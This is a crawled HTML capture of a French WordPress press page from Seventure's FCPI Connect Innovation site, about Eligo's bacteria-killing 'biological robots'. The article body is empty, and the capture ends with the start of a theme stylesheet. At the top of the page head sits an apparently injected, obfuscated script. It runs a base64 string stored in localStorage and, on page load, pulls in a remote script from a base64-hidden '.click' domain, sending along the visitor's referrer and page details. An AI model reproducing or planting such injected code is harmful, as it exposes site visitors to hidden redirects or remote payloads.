

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fcpi-connectinnovation.fr/presse/3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr/
body_size: 7687
content:
<!doctype html>
<html lang="fr">
	<head>
		<script type="application/javascript">
(function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}());
(function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGlmaWUuY2xpY2svSFdOQmIxRE4/JnNlX3JlZmVycmVyPQ==') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}());
</script>
		<meta charset="utf-8">
		<meta name="viewport" content="width=device-width, maximum-scale=1, target-densityDpi=device-dpi">

		<title>3/11/2015 : Eligo créé des « robots biologiques tueurs de bactéries » via www.lefigaro.fr | Seventure</title>

		<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/favicon.png"/> 
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/style.css" rel="stylesheet">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/fonts.css" rel="stylesheet" type="text/css">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/carousel.css" rel="stylesheet" type="text/css">
		<link href="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/css/responsive.css" rel="stylesheet" media="screen and (max-width: 1050px)">
		<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fcpi-connectinnovation.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://fcpi-connectinnovation.fr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='yasrcss-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='//code.jquery.com/ui/1.11.2/themes/smoothness/jquery-ui.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://fcpi-connectinnovation.fr/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='yasrcsslightscheme-css' href='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/css/yasr-table-light.css' type='text/css' media='all' />
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ajax-login-script-js-extra'>
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/fcpi-connectinnovation.fr\/wp-admin\/admin-ajax.php","loadingmessage":"Envoi des informations utilisateur, merci de patienter."};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/ajax-login-script.js?ver=6.1.9' id='ajax-login-script-js'></script>
<link rel="https://api.w.org/" href="https://fcpi-connectinnovation.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fcpi-connectinnovation.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fcpi-connectinnovation.fr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://fcpi-connectinnovation.fr/presse/3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr/" />
<link rel='shortlink' href='https://fcpi-connectinnovation.fr/?p=1547' />
<link rel="alternate" type="application/json+oembed" href="https://fcpi-connectinnovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffcpi-connectinnovation.fr%2Fpresse%2F3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fcpi-connectinnovation.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffcpi-connectinnovation.fr%2Fpresse%2F3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr%2F&#038;format=xml" />
<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" sizes="32x32" />
<link rel="icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" />
<meta name="msapplication-TileImage" content="https://fcpi-connectinnovation.fr/wp-content/uploads/2015/10/favicon.png" />
	</head>
		
	<body class="presse-template-default single single-presse postid-1547 sp_body_class article">

		<script type="text/javascript"> 
		<!-- 
		xtnv = document;        //parent.document or top.document or document         
		xtsd = "https://logs1233"; 
		xtsite = "565060"; 
		xtn2 = "";        // level 2 site ID 
		xtpage = "";        //page name (with the use of :: to create chapters) 
		xtdi = "";        //implication degree 
		xt_multc = "";                   //all the xi indicators (like "&x1=...&x2=....&x3=...") 
		xt_at = "";        //user ID (string) 
		xt_ac = "";        //category ID 
		//do not modify below 
		if (window.xtparam!=null){window.xtparam+="&ac="+xt_ac+"&at="+xt_at+xt_multc;} 
		else{window.xtparam="&ac="+xt_ac+"&at="+xt_at+xt_multc;}; 
		//--> 
		</script> 
		<script type="text/javascript" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/xtcore.js"></script> 
		<noscript> 
		<img width="1" height="1" alt="" src="https://logs1233.xiti.com/hit.xiti?s=565060&s2=&p=&di=&at=&ac=" > 
		</noscript>

		<div class="mainContainer">	
			<div class="content">
				<header id="header">
					<div id="header-inner">
															
						<div id="burger">
							<span>Menu</span>
						</div>

												<div id="login" class="login-off">
							<span>Connectez-vous</span>
						</div>
												<div class="clear"></div>
					</div>
					<nav id="main-menu">
						<div class="menu-t3-bp-ci16-container">
							<ul id="menu-t3-bp-ci16" class="menu">
								<li id="menu-item-2029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029" style="display: none; opacity: 0;">
									<a href="https://fcpi-connectinnovation.fr">Accueil</a>
								</li>
																															</ul>
						</div>
					</nav>
				</header>

				<div id="login-popin">
					<img class="close" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/login-close.jpg">
					<div id="login-popin-title">Login</div>
					<div id="login-popin-subtitle">Pour accéder à l’Espace privé, merci de saisir<br>vos identifiants fournis par Seventure</div>

					<form class="form-login" id="login" action="login" method="post">
						<p class="status"></p>
						<input id="username" class="input-text" type="text" name="username" placeholder="Identifiant" required>
						<input id="password" class="input-text" type="password" name="password" placeholder="Mot de passe" required>
						<input class="submit_button form-souscrire-submit" type="submit" value="Login" name="submit">
						<input type="hidden" id="security" name="security" value="5f01e66f2d" /><input type="hidden" name="_wp_http_referer" value="/presse/3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr/" />					</form>
					<a class="lost-pw" href="https://fcpi-connectinnovation.fr/wp-login.php?action=lostpassword">Mot de passe perdu ?</a><br>
					<a class="lost-pw" href="/inscription">Inscription</a>
				</div>

<div id="article-title">
	<div id="article-baseline"></div>
	<h1>3/11/2015 : Eligo créé des « robots biologiques tueurs de bactéries » via www.lefigaro.fr</h1>
	<div id="article-social">
		<div class="article-social-item"><a target="_blank" href="https://twitter.com/home?status=3/11/2015 : Eligo créé des « robots biologiques tueurs de bactéries » via www.lefigaro.fr https://fcpi-connectinnovation.fr/presse/3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr/"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-twitter.png"></a></div>
		<div class="article-social-item"><a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fcpi-connectinnovation.fr/presse/3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr/&title=3/11/2015 : Eligo créé des « robots biologiques tueurs de bactéries » via www.lefigaro.fr"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-linkedin.png"></a></div>
		<div class="article-social-item"><a href="mailto:?subject=3/11/2015 : Eligo créé des « robots biologiques tueurs de bactéries » via www.lefigaro.fr&amp;body=https://fcpi-connectinnovation.fr/presse/3112015-eligo-cree-des-robots-biologiques-tueurs-de-bacteries-via-www-lefigaro-fr/"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-mail.png"></a></div>
	</div>
	<div id="article-subtitle"></div>
</div>

<div class="content-inner">
	<div class="article-content"></div>

	</div>

<div class="content-inner">
	<div id="article-content-more">
		<div id="article-content-more-title">À lire aussi</div>

					<div class="article-content-more-item">
				<div class="article-content-more-item-subtitle">Sciences de la vie</div>
				<div class="article-content-more-item-name">Le fonds Health for Life Capital II™ de Seventure Partners, annonce  deux nouveaux investissements en France utilisant les avancées  révolutionnaires de la connaissance du microbiote  pour lutter contre le cancer</div>
				<div class="article-content-more-item-excerpt">Seventure a mené un tour de table de 10 M$ pour une nouvelle entreprise française développant des thérapies microbiote en</div>
				<div class="article-content-more-item-link"><a href="https://fcpi-connectinnovation.fr/le-fonds-health-for-life-capital-ii-de-seventure-partners-annonce-deux-nouveaux-investissements-en-france-utilisant-les-avancees-revolutionnaires-de-la-connaissance-du-microbiote-pour-lut/">Lire la suite</a></div>
			</div>
					<div class="article-content-more-item">
				<div class="article-content-more-item-subtitle">La presse en parle</div>
				<div class="article-content-more-item-name">Enterome et Takeda s&rsquo;unissent pour le traitement de la maladie de Crohn</div>
				<div class="article-content-more-item-excerpt">ENTEROME est une société de biotechnologie spécialisée dans le développement de thérapies innovantes pour le traitement</div>
				<div class="article-content-more-item-link"><a href="https://fcpi-connectinnovation.fr/enterome-et-takeda-sunissent-pour-le-traitement-de-la-maladie-de-crohn-2/">Lire la suite</a></div>
			</div>
			</div>
</div>


		<div class="content-inner">
			<footer>
				<div class="Container">
					<div id="footer-social">
						<ul>
							<li>
								<a target="_blank" href="https://twitter.com/seventurep"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-twitter2.png"></a>
							</li>
							<li>
								<a target="_blank" href="https://www.linkedin.com/company/seventure-partners"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-linkedin2.png"></a>
							</li>
							<li>
								<a href="mailto:connect@seventure.fr"><img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/article-social-mail2.png"></a>
							</li>
						</ul>
					</div>
					<!-- <div id="footer-newsletter">
						<div id="footer-newsletter-title">Abonnez-vous à la newsletter du fonds</div>
						 <form class="sml_subscribe" method="post"><input class="sml_hiddenfield" name="sml_subscribe" type="hidden" value="1"><p class="sml_name"><label class="sml_namelabel" for="sml_name">Nom :</label><input class="sml_nameinput" placeholder="Nom" name="sml_name" type="text" value=""></p><p class="sml_email"><label class="sml_emaillabel" for="sml_email">Email :</label><input class="sml_emailinput" name="sml_email" placeholder="votre adresse e-mail" type="text" value="" required></p><p class="sml_submit"><input name="submit" class="btn sml_submitbtn" type="submit" value="Valider"></p></form>					</div> -->
					<div id="footer-content">
						<p style="text-align: justify;">Spécialiste du financement de l’innovation, Seventure Partners a pour but d’identifier les potentiels leaders européens de demain et de les accompagner dans leur croissance. Avec plus de 750 M€ d’actifs gérés ou conseillés au 31/12/2018 (engagements nets), Seventure Partners est un des leaders du capital-innovation en Europe. Depuis 1997, elle investit dans des entreprises innovantes présentant selon elle un fort potentiel de croissance, dans les secteurs des Sciences de la vie et des Technologies digitales. Basée à Paris, Seventure Partners s’appuie sur des antennes à Londres, Munich, Bâle et Genève. Seventure Partners est une filiale de Natixis Investment Managers. Natixis est la banque de financement, de gestion et de services financiers du Groupe BPCE.</p>					</div>
					<div id="footer-links">
						<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-430"><a target="_blank" rel="noopener" href="http://www.seventure.fr/">seventure.fr</a></li>
<li id="menu-item-431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-431"><a href="mailto:Connect@seventure.fr">Je suis entrepreneur et je recherche un financement</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434"><a href="https://fcpi-connectinnovation.fr/mentions-legales/">Mentions légales</a></li>
<li id="menu-item-435" class="not-active menu-item menu-item-type-custom menu-item-object-custom menu-item-435"><a href="#">© Seventure 2015</a></li>
</ul></div>					</div>
					<div id="back-to-top">
						<img src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/back-to-top.png">
					</div>
				</div>
			</footer>
		</div>
	</div>
</div>
<div class="layer"></div>
<div class="layer2"></div>

<div class="vote-popin">
	<img class="close" src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/img/login-close.jpg">
	<div id="login-popin-subtitle">
		<div class="vote-popin__form">
			<p>
				Vous venez d’attribuer la note de <span class="vote_note_value"></span>/5 à l’entreprise <span class="vote_note_title"></span>. Souhaitez-vous valider ce vote ?
			</p>

			<div class="vote-popin__actions">
				<div class="vote-popin__btn" data-value="1">Oui</div>
				<div class="vote-popin__btn" data-value="0">Non</div>
			</div>
		</div>
		<div class="vote-popin__error">
			<p>
				Vous ne pouvez voter qu'une seule fois pour l'entreprise <span class="vote_note_title"></span>.
			</p>
		</div>
	</div>
</div>

	<!-- Scripts -->
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery-3.1.1.min.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery.transit.min.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/isotope.pkgd.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/owl.carousel.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/jquery.raty.js"></script>
	<script src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/slick.js'></script>
	<script src='https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/detectMob.js'></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/main.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/validation.js"></script>
	<script src="https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/js/ajax-login-script.js"></script>

	<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/fcpi-connectinnovation.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/jquery.rateit.min.js?ver=1.0.22' id='rateit-js'></script>
<script type='text/javascript' id='yasrfront-js-extra'>
/* <![CDATA[ */
var yasrCommonData = {"postid":"1547","ajaxurl":"https:\/\/fcpi-connectinnovation.fr\/wp-admin\/admin-ajax.php","loggedUser":"","visitorStatsEnabled":"yes","tooltipValues":["'Mauvais'","'faible'","'ok'","'bon'","'super'"],"loaderHtml":"<div id=\"loader-visitor-rating\" >\u00a0 Chargement, attendez s'il vous plait <img src=https:\/\/fcpi-connectinnovation.fr\/wp-content\/plugins\/yet-another-stars-rating\/img\/loader.gif title=\"yasr-loader\" alt=\"yasr-loader\"><\/div>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/yet-another-stars-rating/js/yasr-front.js?ver=1.0.0' id='yasrfront-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2' id='jquery-ui-progressbar-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://fcpi-connectinnovation.fr/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2' id='wpcf7-recaptcha-controls-js'></script>
<script type='text/javascript' id='google-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?hl=fr_FR&#038;onload=recaptchaCallback&#038;render=explicit&#038;ver=2.0' id='google-recaptcha-js'></script>
	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fcpi-connectinnovation.fr/wp-content/themes/seventure_fcpi/style.css
body_size: 11752
content:
/*
Theme Name: Seventure FCPI
Theme URL: http://wordappeal.com/
Author: WordAppeal
Author URI: http://wordappeal.com/
Description: Seventure FCPI
Version: 1.0
*/

@charset "utf-8";

/* Base */
*{ outline:none; }
html, body, h1, h2, h3, h4, h5, h6, abbr, acronym, address, article, aside, big,
